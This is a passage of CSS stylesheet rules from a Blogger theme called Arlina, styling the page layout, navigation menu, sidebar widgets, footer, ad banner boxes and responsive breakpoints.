article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{background:transparent;}table{border-collapse:collapse;border-spacing:0;}*,*:before, *:after {-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}ins{background:#fff;}
/* Body Layout */
body#layout ul,#layout ul {display:none;}
body#layout #outer-wrapper, body#layout .post-inner, body#layout .sidebar, body#layout .sidebartop {padding:0;}
body#layout #wrapper, body#layout .post-inner, body#layout .sidebar-inner {padding:0;}
body#layout .header-wrapper {margin-top:0;}
body#layout #header {min-height:0px;width:100%;}
body#layout #headerdua {width:30%;float:left;}
body#layout .sosial-atas li{display:none}
#layout,#layout .widget-content,#layout .add_widget {border:none;}
body#layout .add_widget {border:1px solid #ddd;}
#layout .add_widget a {color:#111;}
#layout #header{min-height:0px;width:100%;margin:10px 0 0 0;}
#layout #footer-wrapper .footer-column{width:33.33%;float:left}
#layout #main-wrapper{width:70%;float:left}
#layout #sidebar-wrapper{width:30%;left:0;padding:0;float:right}
#layout .draggable-widget .widget-wrap2 {background:#c1cfd9;}
#layout #banner,#layout #banner2 {background-color:#444;padding:20px 0!important;margin-bottom:20px;}
#layout #banner .widget,#layout #banner2 .widget{width:80%;margin:5px auto!important;overflow:hidden;float:none}
#layout #banner .add_widget,#layout #banner2 .add_widget{width:80%;margin:5px auto!important;overflow:hidden;float:none}
#footer-xwidget .footer-widget {width:31.7%;float:left;margin-left:10px;}
#footer-wrapper {overflow:hidden;margin:0 auto 20px auto;padding:20px 0 0;}
#layout #footer-wrapper #column1,#layout #footer-wrapper #column2{margin:0}
/* Layout */
body {background:#fff;font-family:'Roboto',sans-serif;font-size:14px;font-weight:400;text-align:left;color:#000;margin:0;padding:0;}
.navbar,.post-feeds,.feed-links{display:none;}.section,.widget{margin:0;padding:0;}strong,b{font-weight:bold;padding:0;}cite,em,i{font-style:italic;}a:link,a:visited {color:#138be6;text-decoration:none;transition:all .3s}a:hover,a:hover:visited {color:#000}a img{border:none;border-width:0;outline:none;}img{max-width:100%;vertical-align:middle;border:0;}abbr,acronym{border-bottom:1px dotted;cursor:help;}sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%;}sub{top:.4em;}small{font-size:86%;}kbd{display:inline-block;font-size:90%;color:#138be6;}mark{background-color:#ffce00;color:#182025;}p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0;}hr{height:1px;border:none;background-color:#999;}code,kbd,pre,samp{font-family:monospace,monospace;}
pre{white-space:pre;word-wrap:normal;overflow:auto;font-size:13px;margin:0;}*:focus {outline:0!important;}h1,h2,h3,h4,h5,h6{font-weight:700;line-height:normal;}h1{font-size:200%}h2{font-size:180%}h3{font-size:160%}h4{font-size:140%}h5{font-size:120%}h6{font-size:100%}
.post-body blockquote{position:relative;margin:0 auto;padding:24px 20px 24px 45px;line-height:24px;text-shadow:0 1px 1px white;background-color:#f2f6c1;background-image:-webkit-radial-gradient(center,cover,rgba(255,255,255,0) 0%,rgba(255,255,255,0.1) 90%),-webkit-repeating-linear-gradient(top,transparent 0%,transparent 24px,rgba(239,207,173,0.7) 24px,rgba(239,207,173,0.7) 25px);border:1px solid rgba(0,0,0,0.1);font-family:cursive}
.post-body blockquote:before,.post-body blockquote:after{content:'';position:absolute;top:0;bottom:0}
.post-body blockquote:before{left:20px;border:4px solid rgba(239,207,173,0.7)}
.post-body blockquote:after{z-index:-1;left:0;right:0;background:rgba(242,246,193,0.9);border:1px solid rgba(170,157,134,0.7);transform:rotate(2deg)}
.post-body h1{font-size:200%}.post-body h2{font-size:180%}.post-body h3{font-size:160%}.post-body h4{font-size:140%}.post-body h5{font-size:120%}.post-body h6{font-size:100%}
.post-body h1 b,.post-body h2 b,.post-body h3 b,.post-body h4 b,.post-body h5 b,.post-body h6 b{font-weight:700;}
input,button,select,textarea{font-size:100%;line-height:normal;vertical-align:baseline;}
textarea{display:block;box-sizing:border-box;}
input.placeholder_text,textarea.placeholder_text{color:#888}
input::-webkit-input-placeholder,textarea::-webkit-input-placeholder,input:-moz-placeholder,textarea:-moz-placeholder,input.placeholder_text,textarea.placeholder_text{color:#444}[placeholder]:focus::-webkit-input-placeholder{transition:opacity .5s .5s ease;opacity:0}
.post ul li span{position:relative;display:block;padding:0;margin:.5em 0 .5em 2em;text-decoration:none;}
ol {counter-reset:li;list-style:none;padding:0;margin:0;}
ol ol {margin: 0 0 0 2em;}
.post ol li{position:relative;display:block;padding:0;margin:.5em 0 .5em 2em;background:#fff;text-decoration:none;}
.post ol li:before {content:counter(li);counter-increment:li;position:absolute;left:-2.5em;height:2em;width:2em;text-align:center;}
.post-body ul {position:relative;display:block;padding:0;margin:.5em 0 .5em 1.5em;text-decoration:none;}
/* Post Table */
.post-body table {width:100%;}
.post-body table td,.post-body table caption{background:#fff;border:1px solid rgba(0,0,0,0.05);padding:10px;text-align:left;vertical-align:top}
.post-body table th{background:#e74c3c;color:#fff;border:1px solid rgba(0,0,0,0.05);border-bottom:0;padding:10px;text-align:left;vertical-align:top}
.post-body table.tr-caption-container {border:1px solid rgba(0,0,0,0.14);margin:0;}
.post-body th{font-weight:700;}
.post-body table caption{border:none;font-style:italic;}
.post-body td, .post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #97b28e;}
.post-body th{}
.post-body th:hover{color:#fff;}
.post-body td a{color:#444;}
.post-body td a:hover{color:#cf4d35;}
.post-body table.tr-caption-container td{border:0;padding:8px;background:#fff;line-height:17px;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap;font-weight:700;color:#000;}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:100%;height:auto;}
.post-body li {list-style-type:square;}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px!important;}
.sr {visibility:hidden;width:0;height:0;}
.clear{clear:both}
html {-webkit-font-smoothing:antialiased;}
::selection {background:#eafdb7;text-shadow:none;}
.post-body ::selection {background:#eafdb7;color:#000;}

--></style>
<style type='text/css'>
/* Custom Cookies Info Dark */
.cookie-choices-info{background-color:rgba(56,66,75,.97)!important;line-height:normal!important;top:initial!important;bottom:0!important;font-family:inherit!important;-webkit-transform:translateZ(0);}
.cookie-choices-info .cookie-choices-text{font-size:14px!important;color:#cee6ea!important}
.cookie-choices-info .cookie-choices-button{font-weight:normal!important;color:#fff!important;margin-left:5px!important;padding:3px 6px!important;background:#f64c3b!important;letter-spacing:.8px;transition:all .4s linear}
.cookie-choices-info .cookie-choices-button:nth-child(2){background:#f68c2e!important;transition:all .4s linear}
.cookie-choices-info .cookie-choices-button:hover,.cookie-choices-info .cookie-choices-button:nth-child(2):hover{background:#282f36!important;transition:all .1s linear}
/* Arlina Fixed Layout */
.CSS_LIGHTBOX {z-index:999999!important;}
.CSS_LIGHTBOX_BG_MASK_TRANSPARENT {opacity:.95!important;}
.CSS_LIGHTBOX_SCALED_IMAGE_IMG {width:auto!important;max-width:100%;box-shadow:0 0 10px rgba(0,0,0,0.1);}
.CSS_LIGHTBOX_BTN_CLOSE {background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjz3Mh-GCVgaql9E3a1zhjlwnc9XwmPx91gO8oyx04hVwwzJZxLxbjgu8x_Pf_T-dNjZNqEfDKkSQ_EP5TdfH11Tov2XDS6mEH0ACXvekpxqhK7PrLQzd-6uizJ8mD25xwAkBFrgqWt/s1600/delete.png') no-repeat!important;width:32px!important;height:32px!important;top:30px!important;opacity:0.7;transition:all .3s;}
.CSS_LIGHTBOX_BTN_CLOSE:hover{opacity:1;}
.CSS_LIGHTBOX_BTN_CLOSE_POS {right:10px!important;}
.CSS_LIGHTBOX_BG_MASK{background-color:rgba(0,0,0,0.8)!important}
.CSS_LIGHTBOX_FILMSTRIP{background-color:rgba(0,0,0,0.5)!important}
.quickedit,#ContactForm1,#ContactForm1 br {display:none}
.post,.widget-content,.breadcrumbs,.banner .widget,.banner2 .widget,#blog-pager,#comments{}
.banner .widget-content,.banner2 .widget-content,#LinkList215 .widget-content{}
#BlogArchive1 li.archivedate {padding:0;}
#BlogArchive1 #ArchiveList ul.posts li {padding:0 0 0 22px;line-height:normal;}
#ArchiveList{padding:10px}
#ArchiveList select{width:100%;padding:10px;margin-bottom:5px;border:1px solid rgba(201,201,201,0.52);font-size:13px;font-family:'Roboto',sans-serif}
/* Arlina Template Wrapper */
.maxiwrap {max-width:970px;margin:0 auto;}
#wrapper{background:#fff;display:block;position:relative;overflow:hidden;max-width:970px;margin:0 auto;padding:0;border-left:1px solid rgba(0,0,0,0.1);border-right:1px solid rgba(0,0,0,0.1)}
#content-wrapper {display:block;position:relative;overflow:hidden;padding:0;margin:60px auto 0 auto;}
/* Arlina Top */
.search-boxs{display:none;width:230px;height:27px;float:right;padding:0;position:relative;transition:all .1s}
#search-forms,#searchform,.search-button{border:0;line-height:27px}
#searchform{position:relative;border:0;margin:9px 0 0 0}
#search-forms{background:rgba(0,0,0,.05);border-radius:3px;color:rgba(0,0,0,.5);width:100%;padding:0 30px 0 10px;height:27px;line-height:27px;font-size:13px;margin:0;border:1px solid rgba(0,0,0,0.05);transition:all .3s}
.search-button{background:none;width:30px;padding:0;text-align:center;margin:0;top:0;right:0;font-size:13px;color:#666;position:absolute;border-radius:0;text-shadow:none;box-shadow:none}
#search-forms:focus,#search-forms:hover,.search-button:focus,.search-button:hover{background:rgba(0,0,0,0);border-color:rgba(0,0,0,0.14);outline:0;color:rgba(0,0,0,.5)}
/* Arlina Header Wrapper */
#header{background:#2c4584;display:block;margin:0 auto;padding:0;word-wrap:break-word;width:100%;position:fixed;z-index:99;height:60px;line-height:60px;-webkit-transform:translateZ(0);transform:translateZ(0)}
#header .title{font-size:220%;margin:10px 0 0 0;padding:0;display:inline-block;width:100%;font-weight:400}
#header .title a{color:#fff;}
#header .title a:hover {color:#fff;}
#header p.description{display:none;font-size:90%;margin:5px 0 0 0;line-height:normal;}
.header img {display:block;height:auto;}
#headerdua {float:left;margin:0 30px 0 0;}
/* Arlina Main Navigation */
#simplify-two{font-size:0;padding:0;margin:0 auto;float:left}
#simplify-two ul.menus{height:auto;overflow:hidden;position:absolute;z-index:99;display:none}
#simplify-two a{display:block;text-transform:uppercase;height:60px;line-height:60px;color:#fff;font-size:13px;overflow:hidden;margin:0 20px 0 0}
#simplify-two ul > li a i {color:rgba(255,255,255,.5)}
#simplify-two ul{margin:0 auto;padding:0;float:left}
#simplify-two ul li{position:relative;margin:0;list-style:none}
#simplify-two ul > li {float:left;}
#simplify-two input {display:none;margin:0;padding:0;width:80px;height:45px;opacity:0;cursor:pointer}
#simplify-two label {display:none;width:55px;height:48px;line-height:48px;text-align:center}
#simplify-two label span {font-size:16px;position:absolute;left:55px}
#simplify-two ul.menus li {display:block;width:100%;text-transform:none;text-shadow:none;}
#simplify-two ul.menus a {color:#fff;line-height:55px}
#simplify-two li a:hover,#simplify-two ul.menus a:hover {background:rgba(0,0,0,0.03);color:#ffc351;}
#simplify-two li ul{display:none;background:#fff;margin:0;height:auto;position:absolute;top:99%;left:0;z-index:12;box-shadow:0 3px 10px 1px rgba(0,0,0,0.14);}
#simplify-two li:hover ul.menus,#simplify-two li:hover > ul{visibility:visible;opacity:1;}
#simplify-two li li{display:block;float:none;font-size:13px;height:auto;clear:both;margin-left:0;line-height:36px;border-bottom:1px solid rgba(0,0,0,0.05)}
#simplify-two li li:last-child {border:0;}
#simplify-two li ul ul {left:100%;top:0}
#simplify-two li li > a{background:#fff;color:#666;display:block;margin:0;text-decoration:none;text-transform:none;min-width:180px;height:36px;line-height:36px;padding:0 13px;font-size:11px;border:0;;border-left:3px solid transparent;margin-top:0}
#simplify-two li li a:hover{background:#fdda97;color:#000}
/* Arlina search form */
#search-me{float:right;margin:0;padding:0;overflow:hidden;width:220px}
#search-me table{width:100%;margin:0;position:relative;height:36px}
#search-me td.search-boxs1{color:#cbd1e1!important}
#search-me input#search-boxs1[type="text"]{background:#3d548f;height:36px;line-height:35px;margin:0;padding:0 10px;width:100%;border:none;color:#cbd1e1!important}
#search-me input#search-button1[type="submit"]{font-family:FontAwesome;font-size:17px;background:transparent;color:#fff;height:60px;line-height:60px;margin:0;padding:0 15px;border:none;outline:none;font-weight:normal!important;transition:all 0.25s;position:absolute;right:0;top:0;z-index:2}
#search-me input#search-boxs1[type="text"]:focus{background:#3d548f;outline:none;color:#cbd1e1}
/* Arlina Post Wrapper */
#main-wrapper{width:64.98%;float:left;margin:0;padding:0;word-wrap:break-word;border-right:1px solid rgba(0,0,0,0.1);}
.main .Blog{border-bottom-width:0}
.main .widget{margin:0;padding:0}
.date-header{display:none!important}
h1.post-title.entry-title,h2.post-title.entry-title {font-size:18px;margin:0 0 15px;}
h1.post-title.entry-title a,h2.post-title.entry-title a{color:#2c4584;}
h1.post-title.entry-title a:hover,h2.post-title.entry-title a:hover{color:#138be6;}
.post{background:#fff;position:relative;margin:0;padding:0}
.post-body {margin:0;line-height:1.7em;text-align:left;font-size:15px;padding:20px;}
.post-info abbr {border:0;}
.post-timestamp,.author-info,.comment-info,.label-info{padding:0 10px 0 0}
.post-body img,.post-body video,.post-body object {background:#fafafa;max-width:100%}
.breadcrumbs{background:#fff;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:12px;padding:20px;border-bottom:1px solid rgba(0,0,0,0.14);font-weight:700;}
.breadcrumbs a{color:#000;margin:0 2px;line-height:normal;}
.breadcrumbs .breadhome a{margin:0 5px 0 0}
.breadcrumbs .breadlabel:last-child{margin:0 0 0 4px}
.breadcrumbs a:hover{color:#138be6;}
.post-footer{line-height:1.6em}
.post-footer a{color:#97b28e;}
.feed-links{clear:both;line-height:2.5em;}
/* Arlina Sidebar Wrapper */
#sidebar-wrapper{padding:20px;width:35%;float:right;word-wrap:break-word;overflow:hidden}
#sidebar-wrapper h2,#sidebar-wrapper h3,#sidebar-wrapper h4{position:relative;overflow:hidden;margin:0;font-size:1rem;vertical-align:middle;padding:0 0 10px 0;border-bottom:1px solid rgba(0,0,0,.1);}
#sidebar-wrapper h2 span,#sidebar-wrapper h3 span,#sidebar-wrapper h4 span{display:inline-block;vertical-align:middle}
#sidebar-wrapper h2:after,#sidebar-wrapper h3:after,#sidebar-wrapper h4:after{content:'';display:inline-block;position:absolute;height:15px;top:0;margin:3px 0 12px 10px;width:100%;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7mO5gro-5RSFHD4Q7vPAMYSTW2cyv2cgpO6-xCJnUeNo2BBNSpqdZNYhyBYzT0aaEXA_uTM8gOPuLiilyRNAcyiYeImuus0TBG1SIYz6X3pO22osEbhouSn87VhyfAuFx5CiGq2NjqM8C/s1600/repeat-bg.png)repeat;opacity:.9;}
#sidebar-wrapper .widget ul{margin:0;padding:0}
.widget-content{margin:0;padding:10px 0;overflow:hidden}
.sidebar,.sidebartop {line-height:1.5em;padding:0}
.sidebar ul,.sidebartop ul {padding:0;margin:0}
.BlogArchive #ArchiveList ul li {text-indent:0!important}
.sidebar ul li,.sidebartop ul li{margin:0;padding:10px;border-bottom:1px solid rgba(0,0,0,0.1);}
.sidebar .widget{margin:0}
.sidebartop .widget{margin:0 0 20px 0}
/* Dropdown Label */
.droplabeldo select{outline:none;cursor:pointer;transition:all .6s ease-out}
.droplabeldo{display:inline-block;position:relative;overflow:hidden;width:100%;border:0;height:40px;line-height:40px;color:#7f8c8d}
.droplabeldo:before,.droplabeldo:after{content:'';position:absolute;z-index:2;top:15px;right:12px;width:0;height:0;line-height:40px;border:4px dashed;border-color:#999 transparent;pointer-events:none}
.droplabeldo:before{border-bottom-style:solid;border-top:none}
.droplabeldo:after{margin-top:8px;border-top-style:solid;border-bottom:none}
.dropdown-select{color:#000;position:relative;width:100%;margin:0;padding:6px 8px 6px 10px;height:40px;line-height:20px;font-size:13px;border:1px solid rgba(0,0,0,0.1);-webkit-appearance:none;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
.droplabeldo select:hover{border-color:rgba(0,0,0,.34);}
.droplabeldo select:focus{outline:none;cursor:pointer;border-color:#66afe9;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);}
.dropdown-select>option{background:#fafafa;position:relative;display:block;margin:3px;text-shadow:none;outline:0;border:0;cursor:pointer}
/* Arlina Footer Wrapper */
#footer-wrapper{background:#2f303f;color:#bdc3c7;text-align:center;padding:20px 0 0 0;margin:auto;border-top:5px solid #2c4584}
.simplifymed a{display:inline-block;text-align:center;margin-top:10px;margin-right:5px;color:#fff;border-radius:100%;opacity:.9;}
.simplifymed a i{font-family:Fontawesome;width:32px;height:32px;line-height:32px;display:block}
.simplifymed a:hover{color:#fff;opacity:1;transform:rotate(360deg);}
.simplifymed .facebook{background:#3b5998}
.simplifymed .twitter{background:#00aced}
.simplifymed .googleplus{background:#dd4b39}
.simplifymed .rssfeed{background:#ee802f}
#footbawah{clear:both;background:#252632;margin:auto;padding:25px 20px;color:#95a5a6;font-size:14px;display:block;overflow:hidden;position:relative}
#footbawah a{color:#f1c40f}
.footbawahkiri{text-align:left;float:left}
.footbawahkanan{text-align:right;float:right;}
.footbawahkanan a{color:#2ecc71}
.footbawahkanan a:hover{color:#fff;}
.footer-column{position:relative;margin:0 auto;clear:both;font-size:14px;line-height:24px;overflow:hidden;text-align:left;border-bottom:1px solid rgba(0,0,0,0.1);}
.footer-column h3{position:relative;overflow:hidden;margin:0 0 10px 0;font-size:1rem;padding:0 0 10px 0;border-bottom:1px solid rgba(0,0,0,.1);color:#fff}
.footer-column h3:after{content:'';display:inline-block;position:absolute;height:15px;top:0;margin:3px 0 12px 10px;width:100%;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7mO5gro-5RSFHD4Q7vPAMYSTW2cyv2cgpO6-xCJnUeNo2BBNSpqdZNYhyBYzT0aaEXA_uTM8gOPuLiilyRNAcyiYeImuus0TBG1SIYz6X3pO22osEbhouSn87VhyfAuFx5CiGq2NjqM8C/s1600/repeat-bg.png)repeat;opacity:.7;}
.footer-menu{float:left;width:31%;margin:0 20px 0 0}
.footer-menu p.footer2{margin:5px auto}
.footer-menu ul{margin:0}
.footer-menu ul li{list-style-type:square;margin:0 0 0 15px}
.footer-menu ul li a{color:#bdc3c7}
.footer-menu ul li a:hover{color:#fff}
/* Custom Heading Widget */
.footer-column .footer-menu h3:before{content:'\f07c';font-family:fontawesome;font-weight:normal;display:inline-block;margin:0 5px 0 0;color:#95a5a6}
.footer-column .footer-menu:nth-child(1) h3:before{content:'\f046';}
.footer-column .footer-menu:nth-child(2) h3:before{content:'\f085';}
.footer-column .footer-menu:nth-child(3) h3:before{content:'\f003';}
/* Subscribe Footer */
#subscribe-footer{overflow:hidden;margin:0 0 20px 0;width:33.4%}
#subscribe-footer p{margin:1em 0}
#subscribe-footer .emailfooter{margin:auto;text-align:center;}
#subscribe-footer .emailfooter form{margin:0;padding:0;float:left}
#subscribe-footer .emailfooter input{background:rgba(255,255,255,1);padding:9px 12px;color:#999;font-size:14px;margin-bottom:10px;border:1px solid rgba(0,0,0,0.14);transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
#subscribe-footer .emailfooter input:hover{border-color:rgba(0,0,0,.34);}
#subscribe-footer .emailfooter input:focus{color:#000;outline:none;border-color:#66afe9;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);}
#subscribe-footer .emailfooter .submitfooter{background:#2ecc71;color:#fff;margin:0 0 0 5px;font-size:14px;cursor:pointer;border:1px solid rgba(0,0,0,0.05);border-radius:3px;transition:all .3s}
#subscribe-footer .emailfooter .submitfooter:active,#subscribe-footer .emailfooter .submitfooter:hover{background:#27ae60;color:#fff;outline:none;box-shadow:none}
/* Popular Post */
#PopularPosts1 ul,.PopularPosts li,.PopularPosts li img,.PopularPosts li a,.PopularPosts li a img{color:#2c4584;margin:0;padding:0;list-style:none;border:none}
#PopularPosts1 ul{margin:0;list-style:none;}
#PopularPosts1 ul li{margin:0;padding:10px 0;position:relative;transition:all .3s linear;}
#PopularPosts1 ul li:hover {background:rgba(255,255,255,.8);}
#PopularPosts1 ul li:last-child{border:0}
#PopularPosts1 ul li img{display:block;width:100%;height:auto}
#PopularPosts1 ul li .item-title a,.PopularPosts ul li a{font-size:13px;font-weight:700;line-height:1.6;}
#PopularPosts1 ul li .item-title a:hover,.PopularPosts ul li a:hover{color:#138be6}
#PopularPosts1 .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;border-radius:0;width:90px;height:62px;float:left}
#PopularPosts1 .item-title{padding:0 5px}
#PopularPosts1 ul li:nth-child(1){border-top:none}
#PopularPosts1 ul li .item-snippet{color:#999;font-size:13px}
/* Social Media */
#socialcounter{overflow:hidden;margin:0 0 20px 0}
#socialcounter ul{margin:0}
#socialcounter ul a{color:#fff}
#socialcounter ul li.social_item-wrapper{float:left;width:48%;text-align:center;margin:0 4% 10px 0;color:#fff}
#socialcounter ul li a.social_item{position:relative;display:block;opacity:.9;height:50px;line-height:50px;overflow:hidden}
#socialcounter ul li.social_item-wrapper:nth-child(2n+2){margin:0}
.social_icon{float:left;line-height:50px;width:41px;font-size:1.3rem}
#socialcounter ul li a.social_item.social_facebook{background:#3F5B9B}
.fa-facebook.social_icon{background:#2E4372}
#socialcounter ul li.social_item-wrapper:hover .fa-facebook.social_icon{background:#3F5B9B}
#socialcounter ul li.social_item-wrapper:hover .social_facebook{background:#2E4372}
#socialcounter ul li a.social_item.social_twitter{background:#1C97DE}
.fa-twitter.social_icon{background:#1571A5}
#socialcounter ul li.social_item-wrapper:hover .fa-twitter.social_icon{background:#1C97DE}
#socialcounter ul li.social_item-wrapper:hover .social_twitter{background:#1571A5}
#socialcounter ul li a.social_item.social_youtube{background:#E22020}
.fa-youtube.social_icon{background:#B31919}
#socialcounter ul li.social_item-wrapper:hover .fa-youtube.social_icon{background:#E22020}
#socialcounter ul li.social_item-wrapper:hover .social_youtube{background:#B31919}
#socialcounter ul li a.social_item.social_rss{background:#E86321}
.fa-rss.social_icon{background:#C2521B}
#socialcounter ul li.social_item-wrapper:hover .fa-rss.social_icon{background:#E86321}
#socialcounter ul li.social_item-wrapper:hover .social_rss{background:#C2521B}
#socialcounter ul li a.social_item.social_google-plus{background:#E82C2C}
.fa-google-plus.social_icon{background:#BF2424}
#socialcounter ul li.social_item-wrapper:hover .fa-google-plus.social_icon{background:#E82C2C}
#socialcounter ul li.social_item-wrapper:hover .social_google-plus{background:#BF2424}
#socialcounter ul li a.social_item.social_instagram{background:#8E714D}
.fa-instagram.social_icon{background:#6F583C}
#socialcounter ul li.social_item-wrapper:hover .fa-instagram.social_icon{background:#8E714D}
#socialcounter ul li.social_item-wrapper:hover .social_instagram{background:#6F583C}
#socialcounter ul li a.social_item.social_pinterest{background:#CA2027}
.fa-pinterest.social_icon{background:#AB1B21}
#socialcounter ul li.social_item-wrapper:hover .fa-pinterest.social_icon{background:#CA2027}
#socialcounter ul li.social_item-wrapper:hover social_pinterest{background:#AB1B21}
/* Banner */
.kotak_iklan1 {position:relative;}
.kotak_iklan1:before{content:'300x250 Ad';position:absolute;background:rgba(25,25,25,.9);color:#fff;top:0;right:0;padding:2px 8px;font-size:80%}
.kotak_iklan1:hover:before{content:'Pasang iklan';}
.banner,.banner2{margin:0 auto;text-align:center;overflow:hidden}
.banner .widget,.banner2 .widget{width:100%;max-width:100%;margin:0 auto;background:#fff;text-align:center;overflow:hidden;padding:20px}
.banner .widget{border-bottom:1px solid rgba(0,0,0,0.1);}
.banner2 .widget{border-top:1px solid rgba(0,0,0,0.1);}
.banner img,.banner iframe,.banner2 img,.banner2 iframe{display:block;margin:0 auto;text-align:center;height:auto;}
.kotak_iklan{text-align:center;margin:0 auto;transition:all 1s ease-out}
.kotak_iklan .sidebar .widget-content,.kotak_iklan .sidebar-atas .widget-content{padding:0;border:0}
.kotak_iklan .sidebar .widget{margin-bottom:0;padding:0}
.kotak_iklan img{background:#fff;text-align:center;margin:0 auto;padding:4px;border:1px solid transparent!important;transition:all .6s ease-out}
.kotak_iklan img:hover{background:#fdfdfd;border:1px solid #e6e6e6}
.kotak_iklan2,.kotak_iklan3{text-align:center;margin:0 auto;transition:all 1s ease-out}
.kotak_iklan2 .sidebar .widget-content,.kotak_iklan2 .sidebar-atas .widget-content{padding:0;background:#f2f6f7;box-shadow:0 1px 2px 0 rgba(0,0,0,.1);border:0}
.kotak_iklan2 .sidebar .widget,.kotak_iklan2 .sidebar-atas .widget{margin-bottom:0;padding:0}
.kotak_iklan2 img{text-align:center;transition:all 1s ease-out}
.kotak_iklan2 img:hover{transition:all .5s ease-out}
#HTML2 .widget-content,#HTML3 .widget-content,#HTML4 .widget-content,#HTML5 .widget-content{padding:0;}
/* To top */
.simplifytotop{visibility:hidden;z-index:2;background:#95a5a6;color:#fff;font-size:20px;width:37px;height:37px;line-height:37px;text-align:center;position:fixed;bottom:10px;right:10px;border-radius:2px;cursor:pointer;transition:all .4s}
.simplifytotop:hover{background:#7f8c8d;color:#fff;}
.simplifytotop.arlniainf{visibility:visible;cursor:pointer;opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);transition:all .4s;}
/* Arlina Global Responsive */
@media screen and (max-width:800px) {
#wrapper{overflow:initial}
#content-wrapper{background:#fff;margin:0 auto;}
#footer-wrapper{border:0}
#header{padding:0;height:auto;line-height:normal;text-align:center;border:0;position:relative;z-index:initial;-webkit-transform:initial;transform:initial}
#header p.description{display:block;color:#fff}
#headerdua {float:none;max-width:100%;padding:20px;margin:0;}
#header .title{margin:0 0 5px 0;font-weight:700;}
#main-wrapper {float:none;border:0;width:100%;}
#sidebar-wrapper {padding: 0 20px;width:100%;float:none;}
.simplify-menu,.search-boxs{width:100%;margin:0 auto;padding:10px;}
.search-boxs:hover,.search-boxs:active,.search-boxs:focus{width:100%;}
#search-boxs{padding:0 0 10px 0}
#search-boxs{width:96%;float:left;padding-right:0;margin:0 2%}
.search-boxs{height:auto;}
#searchform{margin:0 10px}
#menu {display:block;}
#simplify-two{background:#fff;color:#138be6;font-size:initial;position:relative;display:block;padding:15px;text-transform:uppercase;box-shadow:none;float:none;text-align:left;border-bottom:1px solid rgba(0,0,0,0.14)}
#simplify-two ul{background:#fff;position:absolute;top:100%;left:0;z-index:3;height:auto;float:none;display:none}
#simplify-two ul > li{float:none}
#simplify-two ul.menus{width:100%;position:static;padding-left:20px}
#simplify-two li{display:block;float:none;width:auto}
#simplify-two li a:hover,#simplify-two ul.menus a:hover{background:#24376a;color:#fff;}
#simplify-two a{background:#2c4584;padding:12px;height:initial;line-height:initial;color:#fff;border:0;margin:0}
#simplify-two ul > li a i{color:rgba(255,255,255,.5);float:right}
#simplify-two input,#simplify-two label{position:absolute;top:0;left:0;display:block}
#simplify-two input{z-index:4}
#simplify-two input:checked + label{color:#fff}
#simplify-two input:checked ~ ul{display:block;width:100%}
#simplify-two li:hover > ul{width:100%}
#simplify-two li li {border:0;}
#simplify-two li li > a{background:#24376a;color:#fff;height:auto;font-size:12px;line-height:30px;padding:0 10px;}
#simplify-two li li:hover, #simplify-two li li a:hover {background:#2c4584;color:#fff;}
#simplify-two li ul {background:#2c4584;padding:0;position:relative;width:100%;left:initial;box-shadow:none;}
#simplify-two li:hover ul.menus,#simplify-two li:hover > ul{left:initial}
#simplify-two a i {float:right;}
#search-me{display:none}}
@media only screen and (max-width:768px) {
#headerdua {float:none;max-width:100%;}
#sidebar-wrapper,#main-wrapper {width:100%;padding:0 20px 20px 20px;}
.sidebar {padding:0;}
.sosial-atas li a{color:#fff}
.sosial-atas li a:hover,.sosial-atas li:hover a{background:rgba(0,0,0,0.1);color:#fff}
.page-menu ul li a:hover,.page-menu ul li:hover a{background:transparent}
.footer-menu,#subscribe-footer{float:none;width:auto;margin:0 20px 20px 20px}}
@media screen and (max-width:640px) {
#main-wrapper {width:100%;padding:0 10px 20px 10px;}
#sidebar-wrapper {width:100%;padding:0 20px 20px 20px;}
.status-msg-border {width:97%}
.post h2 {font-size:100%}
h1.post-title.entry-title,h2.post-title.entry-title{font-size:16px;margin:0}
#simplify-two ul{height:195px;overflow:auto;}
#footer-wrapper{margin:auto;border-top:1px solid rgba(0,0,0,0.1)}
#footer-wrapper .footbawahkiri,#footer-wrapper .footbawahkanan{float:none;text-align:center}
.simplifytotop{width:32px;height:32px;line-height:32px}
#footbawah{padding:0 10px 20px 10px;line-height:normal;background:transparent}
.search-boxs{background:#fff;display:block;border-bottom:1px solid rgba(0,0,0,0.14);}
#search-forms,#searchform,.search-button{line-height:34px}
#search-forms{height:34px;line-height:34px}}
@media screen and (max-width:480px) {
body{background:#fff}
.comments .comments-content .user{line-height:2.8em}
.post h2{font-size:100%}
.post h1{font-size:120%}
body,.body-fauxcolumn-outer{font-size:80%}
#header{border:0}
#header p.description{line-height:normal}
#main-wrapper{padding:0}
#sidebar-wrapper{padding:0 10px}
.post-body{padding:10px}
.breadcrumbs{padding:18px 7px}
.widget-content{box-shadow:none;border:0}
#simplifynewsletter{margin:0 0 20px 0}
.sidebar .widget,.sidebartop .widget {margin:0;}
#Label1 .widget-content {padding:20px 10px;}
.banner .widget,.banner2 .widget{padding:10px}
#subscribe-footer .emailfooter input{width:100%}
#subscribe-footer .emailfooter .submitfooter{margin:0}
#subscribe-footer .emailfooter form{margin:auto;float:none}}
@media screen and (max-width:320px) {
body{background:#fff}
#sidebar-wrapper{padding:0 10px}
.widget-content{padding:12px 0}
